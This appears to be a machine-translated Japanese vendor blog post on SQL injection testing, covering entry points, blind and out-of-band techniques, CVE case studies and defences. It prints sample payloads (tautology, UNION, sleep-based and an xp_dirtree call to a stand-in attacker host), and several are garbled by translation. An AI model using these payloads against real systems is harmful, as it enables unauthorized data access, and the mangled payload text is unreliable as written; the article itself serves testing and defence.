

A SQLインジェクション・テスト とは、リレーショナル・データベースとやりとりするアプリケーションにおけるSQLインジェクション(SQLi)の脆弱性を特定、検証、緩和する体系的なプロセスを指します。SQLインジェクションは、最も古いWeb脆弱性の1つであるにもかかわらず、2025年においてもトップクラスの脅威であり続けている。レガシーコード、ORMの誤用、複雑なAPI駆動型アーキテクチャ、AI生成コードの台頭により、安全でないクエリパターンが静かに再導入されている。

セキュリティ・エンジニアにとって、効果的なSQLインジェクション・テストとは、もはや単純なペイロードの推測ではなく、最新のテクノロジー・スタック全体にわたる実行コンテキスト、データベースの動作、観察可能な副作用を理解することである。

最新のSQLインジェクション・テストが実際に証明すること

適切なSQLインジェクション・テストは、3つの明確な要素を確認しなければ有効とみなされない。エラーメッセージだけに頼るのでは不十分です。完全なテストは次のことを検証します:

- 到達可能性: ユーザー制御入力がSQLインタプリタに正常に到達した。

- 意味の改変: 入力はクエリのロジックや構造を変更する。

- 観測可能性: この変化は、直接(帯域内)または間接的(ブラインド/帯域外)に、検出可能な信号を生成する。

注:最新のテストは、洗練されたWAFやエラー抑制メカニズムが隠そうとする脆弱性を捕捉するために、帯域内、ブーリアンブラインド、時間ベース、帯域外(OAST)のテクニックをブレンドしなければならない。

権威あるリソース

2025年における一般的なSQLインジェクション・テストのエントリー・ポイント

従来のHTMLフォーム・フィールドにとどまらない。2025年における実際の侵害は、このような見落とされた攻撃対象から発生することが多い:

- JSON APIとGraphQL: 内部のパラメータ

/検索,/フィルターまたはネストされたGraphQLクエリ。 - HTTP ヘッダー:

ユーザーエージェント,Xフォワードまたはデータベースによって記録されるカスタムテナントIDヘッダー。 - ファイルのインポート: CSV、XML、またはXLSXパーサーは、データをバックエンドのテーブルに直接フィードします。

- バックグラウンドの仕事 入力から数時間後にユーザーデータを消費する非同期ワーカー。

- AIが支援するクエリービルダー LLMによってSQLに変換された自然言語入力。

セキュリティ・ルール: 非同期、非同期を問わず、データベース呼び出しに影響を与える文字列はすべてSQLインジェクション・テストの候補であると仮定してください。

SQLインジェクションのテスト技法:可視化フレームワーク

環境が異なれば、得られるシグナルも異なる。テスト手法を可視性によって分類することは、防御を迂回するために極めて重要である。

| 技術タイプ | 観測可能信号 | 典型的な使用例 |

|---|---|---|

| エラーベースのSQLi | データベースエラーメッセージ / スタックトレース | レガシーアプリ、デバッグビルド、社内開発環境 |

| ユニオン・ベースのSQLi | レスポンスでレンダリングされる注入データ | 検索結果、レポート、データエクスポートエンドポイント |

| ブーリアンベースのブラインド | レスポンスの内容/長さの違い | 一般的なエラーで強化された生産システム |

| タイムベース・ブラインド | 応答の遅れ(例 スリープ) | 厳格なエラー抑制、非同期処理 |

| 帯域外(OAST) | 攻撃者サーバーへのDNS/HTTPコールバック | イグレス許可ネットワーク、ブラインドバックグラウンドジョブ |

実際の攻撃例

1.エラー・ベースのSQLインジェクション・テスト

ペイロード:

SQL

OR 1=1--」。

コンテキストSELECT * FROM users WHERE username = '$input'; に注入される。

シグナル:アプリが全ユーザーを返すか、構文エラーを返せば、到達可能性が確認される。これは、厳密な外部テストから除外されがちな内部ツールや管理パネルでよく見られます。

2.ユニオン・ベースのSQLインジェクション・テスト

ペイロード:

SQL

UNION SELECT null, version(), current_database()--'

目的列数を決定し、データを抽出する。

影響完全な読み取り能力を証明し、多くの場合、即座にクレデンシャルの侵害につながる。

3.ブール値に基づくブラインド SQL インジェクション・テスト

ペイロード:

SQL

AND 1=1--(真の条件) ' AND 1=2--(偽の条件)

シグナルだ: HTTPレスポンスのサイズやコンテンツがTrueとFalseのペイロードで異なる場合、データベースはあなたの入力を評価している。これは、WAFが "ノイズの多い "ペイロードをブロックする場合でも機能する。

4.時間ベースのブラインド SQL インジェクション・テスト

MySQL の例:

SQL

とif(1=1, sleep(5), 0)--。

PostgreSQL の例:

SQL

AND CASE WHEN (1=1) THEN pg_sleep(5) ELSE NULL END--

なぜそれが重要なのか: 時間ベースのテストは のみ アプリケーションがゼロの可視出力(例えば "202 Accepted "APIレスポンス)を返すときに脆弱性を検出する方法。

5.帯域外(OAST)SQLインジェクションテスト

MSSQLの例:

SQL

EXEC xp_dirtree ' \attacker.example.com'--.

シグナルだ: データベースがドメイン名の解決を試みる アタッカー.example.com.リスナーがDNSクエリーを受信すれば、インジェクションは成功である。これは、非同期処理をテストするのに重要である。

ケーススタディSQLインジェクションテストが失敗した場合

理解する なぜ テストが失敗することは、テストそのものと同じくらい重要である。これらのCVEは、従来のテスト手法のギャップを浮き彫りにしている。

CVE-2023-34362(MOVEit転送):浅いテストの代償

情報漏えい攻撃者はMOVEit TransferウェブアプリのSQLインジェクションを悪用し、世界中の数千の組織に影響を与えました。

テストはなぜ失敗したのか:

- フォーカス: テスターは、UI主導の認証ワークフローに焦点を当てた。

- 現実だ: この脆弱性は、自動化に使用されるバックエンドAPIエンドポイントに存在した。

- インパクトがある: 攻撃者はファイルのメタデータと暗号化キーにフルアクセスし、ウェブシェル (

human2.aspx)を持続させる。堅牢な 帯域外のSQLインジェクション・テスト をAPIエンドポイントで検出することができた。

CVE-2022-22965 (Spring4Shell):エクスプロイト後の乗数としての SQLi

侵害主にRCEだが、実際の悪用ではSQLインジェクションを連鎖させて被害を最大化することが多い。

教訓攻撃者は内部に侵入すると、SQLiを使って設定テーブルから認証情報を取得し、認証ロジックを操作した。

要点SQLインジェクションのテストは、境界で止まってはならない。内部のサービス間コールは、しばしばソフトターゲットとなる。

CVE-2024-21683:サイレント・エクスポートの脆弱性

侵害企業向け SaaS データエクスポートパイプライン内の SQL インジェクション。

課題スケジュールされたジョブ中に非同期で実行され、ユーザーにエラーを返さないペイロード。

解決策エクスポートパラメータに注入された時間ベースのペイロードまたは帯域外のペイロードのみが、この欠陥を明らかにすることができる。

防衛戦略とベストプラクティス

| 防衛戦略 | 実施例 | なぜうまくいくのか |

|---|---|---|

| パラメータ化されたクエリー | cursor.execute("SELECT * FROM users WHERE user = %s", (user,)) | コードとデータを完全に分離する。 |

| 安全なORMの使用 | User.objects.filter(username=username) | 生のSQLを避け、エスケープを自動的に処理する。 |

| パーミッションのハード化 | データベースのすべてを削除... | 射出された場合の爆発半径を制限する。 |

| 時間ベースの検出 | if response_time > baseline + 3: alert() | アクティブな時間ベースのブラインド攻撃を識別します。 |

| エグレス・フィルタリング | iptables -A OUTPUT -p tcp --dport 53 -j DROP | 帯域外(DNS)の流出経路を遮断する。 |

AIが生成するコードのリスク

AIコーディングアシスタント(Copilot、ChatGPT)は、スピードと機能性を最適化するが、しばしばセキュリティを犠牲にする。その可能性がある:

- 複雑なクエリには文字列連結を使用します。

- 安全そうだが脆弱なラッパー関数を幻視する。

推薦する: AIが生成したデータベース・インタラクション・コードを「信頼できないもの」として扱い、レガシー・コードと同じように厳格なSQLインジェクション・テストの対象とする。



最新のテストにおけるPenligentの位置づけ

のような自動化ツール スナップマップ や標準的なBurp Suiteのスキャンは不可欠であるが、しばしば不完全である。深いAPIパスを見逃してしまったり、複雑なロジックフローにおけるブラインドコンディションを連鎖させることができなかったりする。

寡黙 SQLインジェクション・テスト・プロセスを強化する:

- AIによるペイロードの進化: アプリケーションの微妙な反応(WAFの動作、サニタイズパターン)に基づいてペイロードを適応させる。

- 見えないシグナルを相関させる 時間ベースの遅延と帯域外DNS相互作用を特定の入力にマッピングする。

- CI/CDの統合: パイプライン内で安全なリグレッション形式のSQLiテストを実行し、AIが生成した脆弱性をデプロイ前に検出する。

最終的な収穫

A SQLインジェクション・テスト 2025年における脆弱性は、実行するツールによってではなく、適用する方法論によって定義される。今日、最も危険な脆弱性は、サイレント、ブラインド、非同期である。単なる構文エラーではなく、動作、タイミング、副作用をテストするセキュリティ・エンジニアは、次のデータ侵害の波からうまく身を守ることができるだろう。